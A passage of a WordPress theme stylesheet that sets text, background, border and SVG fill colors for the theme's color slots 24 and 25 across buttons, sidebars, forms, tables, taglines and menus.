		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color24 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color24,
	.ish-tagline-image.ish-text-color24 a,
	.ish-tagline-colored.ish-text-color24,
	.ish-tagline-colored.ish-text-color24 a,
	.ish-tagline-image.ish-text-color24 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color24 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color24 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color24 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color24 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color24 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color24 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color24 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color24 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color24 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a:hover span,
	.ish-text-color24 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color24 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color24 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color24 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color24,
	.ish-row-overlay.ish-color24,
	.ish-box-overlay.ish-color24,
	.ish-sc_svg_icon.ish-square.ish-color24,
	.ish-sc_svg_icon.ish-circle.ish-color24,
	.ish-gmap_box.ish-color24,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color24 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color24 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color24.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color24,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color24 .ish-overlay,
	.ish-tagline-colored.ish-color24 .ish-overlay,
	.ish-sc_icon.ish-color24.ish-square span span,
	.ish-sc_icon.ish-color24.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color24 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color24 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color24, .ish-tgg-acc-content.ish-color24,
	.ish-sc_tab.ish-color24, .ish-tabs-navigation li.ish-color24 a,

	.ish-tagline-image.ish-text-color24 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color24 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color24 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color24 .widget select,
	.ish-sc_sidebar.ish-block-bg-color24 .widget option,
	.ish-sc_sidebar.ish-block-bg-color24 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color24 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color24 input,
	.ish-sc_cf7.ish-color24 textarea,
	.ish-sc_cf7.ish-color24 select,

	.post-password-form.ish-color24 input,
	.post-password-form.ish-color24 textarea,
	.post-password-form.ish-color24 select,

	.tooltipster-default.ish-tooltip-color24,
	.ish-sc-element.ish-nav-color24 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color24 .owl-pagination div.active span,

	.ish-sc_table.ish-color24 td,
	.ish-sc_table.ish-color24 th,
	.ish-sc_table.ish-header-bg-color24 table th,
	.ish-sc_table table th.ish-color24,
	.ish-sc_table table td.ish-color24,

	.ish-sc_pricing_table.ish-color24 table,

	.ish-sc_box.ish-color24,

	.ish-sc_button.ish-color24,
	.ish-highlight.ish-color24,
	.ish-recent_posts_post.ish-color24 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color24 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color24 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color24,
	.ish-single_navigation.ish-color24,
	.share_box_fixed.ish-color24,

	.ish-post-media .ish-blog-post-media.ish-color24,

	.ish-sc_separator.ish-separator-text.ish-text-color24 .ish-line:before,

	.ish-section-filter.ish-color24 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color24 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color24 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color24
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color24.ish-square a:hover span span,
	.ish-sc_icon.ish-color24.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color24 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color24 a:hover,
	.ish-tgg-acc-title.ish-color24:hover, .ish-tgg-acc-title.ish-color24.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color24:hover,
	.ish-sc_sidebar.ish-block-bg-color24 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color24 code, ish-color24 pre,
	.wpb_row.ish-color24 code, .wpb_row.ish-color24 pre,
	.wpb_row .ish-sc_box.ish-color24 code, .wpb_row .ish-sc_box.ish-color24 pre,
	.wpb_row .ish-sc_tab.ish-color24 code, .wpb_row .ish-sc_tab.ish-color24 pre,
	.wpb_row .ish-tgg-acc-content.ish-color24 code, .wpb_row .ish-tgg-acc-content.ish-color24 pre,

	a.ish-sc_button.ish-color24:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color24 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color24
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color24 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color24 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color24
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color24,
	.ish-tgg-acc-title.ish-active.ish-active-color24,
	.ish-tabs-navigation li.ish-color24 a,
	.ish-sc_cf7.ish-button-bg-color24 input[type='submit'],
	.post-password-form.ish-button-bg-color24 input[type='submit'],
	.ish-sc_menu.ish-color24 li a,
	.ish-sc_menu.ish-block-bg-color24 li a:hover,
	.ish-sc_menu.ish-block-bg-color24 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color24:hover, .ish-tgg-acc-title.ish-color24.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color24:hover,
	.ish-tabs-navigation li.ish-color24 a:hover, .ish-tabs-navigation li.ish-color24.ish-active a,
	.ish-sc_cf7.ish-button-bg-color24 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color24 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color24 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color24 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color24 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color24 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color24 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color24 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color24 svg path,
	.ish-row_section.ish-color24 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color24 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color24 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color24 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color24 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color24 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color24 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color24 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color24 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color24 .ish-post-icon i,
	.ish-tagline-image.ish-color24 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color24:before,
	.ish-sc_box.ish-border-color24,
	.ish-sc_separator.ish-separator-simple.ish-color24,
	.ish-color24 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color24 .owl-pagination div span,
	.ish-sc_table.ish-border-color24 th, .ish-sc_table.ish-border-color24 tr, .ish-sc_table.ish-border-color24 td,
	.ish-sc_pricing_table.ish-border-color24 th, .ish-sc_pricing_table.ish-border-color24 tr, .ish-sc_pricing_table.ish-border-color24 td,
	.ish-tgg-acc-title.ish-border-color24,
	.ish-tgg-acc-content.ish-border-color24
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color24 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color24 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color24, .ish-sc-element.ish-sc_quote.ish-color24:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color24 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color24,
	.post-password-form.ish-border.ish-button-text-color24 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color24 li a,
	.ish-tabs-navigation li.ish-border-color24 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color24:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color24:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color24 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color24 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color24 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color24 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color24 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color24 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color24 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color24 a,
	.ish-sc_tab.ish-border-color24
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color24:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color24 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color24 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color24 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color24 .tooltipster-arrow-top span,
	.ish-tooltip-color24 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color24 .tooltipster-arrow-left span,
	.ish-tooltip-color24 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color25,
	.wpb_row.ish-text-color25 a,
	.ish-sc-element.ish-text-color25 a, .wpb_text_column.ish-text-color25 a,
	.ish-sc_headline.ish-color25,
	.ish-sc_headline.ish-color25 a,
	.ish-part_content.ish-pc-color25 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color25 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color25,
	.ish-sc_separator.ish-separator-text.ish-text-color25 a,
	.ish-sc_list.ish-color25 li:before,
	.ish-sc_list.ish-color25.ish-noicon li:before,
	.ish-sc_list.ish-text-color25,
	.ish-sc_quote.ish-color25,
	.ish-sc_quote.ish-color25 a,
	.ish-p-overlay.ish-text-color25,
	.ish-blog .wpb_row .ish-color25 h2 a,
	.ish-blog .wpb_row.ish-color25 h2 a,
	.ish-blog .wpb_row.ish-color25 h3,
	.ish-blog .wpb_row.ish-color25 h3 a,
	.ish-blog .wpb_row.ish-color25 blockquote a,
	.ish-blog .wpb_row.ish-color25 cite,
	.ish-blog .wpb_row.ish-color25 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color25,
	.ish-blog.ish-blog-masonry .ish-text-color25 a,
	.ish-blog.ish-blog-masonry .ish-text-color25 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color25 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color25 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color25 a,
	.ish-tagline-image.ish-text-color25 h1,
	.ish-tagline-image.ish-text-color25 h1 a,
	.ish-tagline-image.ish-text-color25 h2,
	.ish-tagline-image.ish-text-color25 h2 a,
	.ish-tagline-image.ish-text-color25 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color25 h1,
	.ish-tagline-colored.ish-text-color25 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color25 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color25 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color25 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a span,
	.ish-text-color25 .ish-section-filter li a:hover,
	.ish-text-color25 .ish-section-filter li a.ish-active,
	.ish-text-color25 .ish-section-filter li.current-cat a:hover,
	.ish-text-color25 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color25 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color25 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color25 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color25 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color25,
	.ish-sc-element.ish-sc_icon.ish-text-color25 a, .ish-sc-element.ish-sc_icon.ish-text-color25 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color25 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color25.ish-outside > span,
	.ish-gmap_box.ish-text-color25, .ish-gmap_box.ish-text-color25 a, .ish-gmap_box.ish-text-color25 a:hover,
	div.ish-recent_posts_post.ish-text-color25, div.ish-recent_posts_post.ish-text-color25 a, div.ish-recent_posts_post.ish-color25 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color25 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color25, .ish-tgg-acc-content.ish-text-color25,
	.ish-sc_tab.ish-text-color25, .ish-tabs-navigation li.ish-text-color25 a,

	.ish-sc_sidebar.ish-text-color25 .widget,
	.ish-sc_sidebar.ish-title-color25 .widget-title,

	.ish-sc_sidebar.ish-link1-color25 .widget a,
	.ish-sc_sidebar.ish-link1-active-color25 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color25 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color25 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color25 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color25 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color25 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color25 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color25 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color25 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color25 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color25 input,
	.ish-sc_cf7.ish-bg-text-color25 textarea,
	.ish-sc_cf7.ish-bg-text-color25 select,
	.ish-sc_cf7.ish-button-text-color25 input[type='submit'],

	.ish-sc_cf7.ish-text-color25,

	.post-password-form.ish-bg-text-color25 input,
	.post-password-form.ish-button-text-color25 input[type='submit'],
	.post-password-form.ish-text-color25,

	.ish-sc_menu.ish-text-color25 li a,
	.ish-sc_menu.ish-block-text-color25 li a:hover,
	.ish-sc_menu.ish-block-text-color25 li.current_page_item a,
	.wpb_text_column.ish-text-color25,
	.ish-sc_icon_text.ish-text-color25,
	.tooltipster-default.ish-tooltip-text-color25,

	.ish-sc_table.ish-text-color25,
	.ish-sc_table.ish-header-text-color25 th,
	.ish-sc_table th.ish-text-color25,
	.ish-sc_table td.ish-text-color25,

	.ish-sc_pricing_table.ish-text-color25,

	.ish-sc_box.ish-text-color25,
	.ish-sc_chart.ish-text-color25,
	.ish-highlight.ish-text-color25,
	.ish-highlight.ish-text-color25 a,

	.ish-sc_counter.ish-text-color25,
	.ish-sc_counter.ish-icon-color25 .ish-icon,
	.ish-sc_counter.ish-icon-color25 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color25 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color25,
	.ish-single_post_categories_and_tags.ish-text-color25 a,
	.ish-single_navigation.ish-text-color25,
	.ish-single_navigation.ish-text-color25 a,
	.share_box_fixed.ish-text-color25,
	.share_box_fixed.ish-text-color25 a,

	.ish-sc_button.ish-text-color25, a.ish-sc_button.ish-text-color25
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color25 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color25 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color25, a.ish-sc_button.ish-text-color25:hover,
	.ish-sc_portfolio_categories.ish-text-color25 .ish-cat, .ish-sc_portfolio_categories.ish-text-color25 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color25, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color25 a,
	a .ish-highlight.ish-text-color25,
	.ish-tgg-acc-title.ish-active.ish-active-text-color25
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color25 a:hover,
	.ish-recent_posts_post.ish-color25 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color25 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color25 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color25 h2 a:hover,
	.ish-blog .wpb_row .ish-color25 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color25 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color25 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color25 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color25 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color25 a:hover,
	.ish-part_content.ish-pc-color25 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color25 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color25 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color25 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color25 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color25 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color25,
	.ish-tagline-image.ish-text-color25 a,
	.ish-tagline-colored.ish-text-color25,
	.ish-tagline-colored.ish-text-color25 a,
	.ish-tagline-image.ish-text-color25 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color25 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color25 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color25 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color25 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color25 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color25 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color25 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color25 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color25 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a:hover span,
	.ish-text-color25 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color25 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color25 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color25 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color25,
	.ish-row-overlay.ish-color25,
	.ish-box-overlay.ish-color25,
	.ish-sc_svg_icon.ish-square.ish-color25,
	.ish-sc_svg_icon.ish-circle.ish-color25,
	.ish-gmap_box.ish-color25,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color25 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color25 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color25.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color25,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color25 .ish-overlay,
	.ish-tagline-colored.ish-color25 .ish-overlay,
	.ish-sc_icon.ish-color25.ish-square span span,
	.ish-sc_icon.ish-color25.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color25 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color25 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color25, .ish-tgg-acc-content.ish-color25,
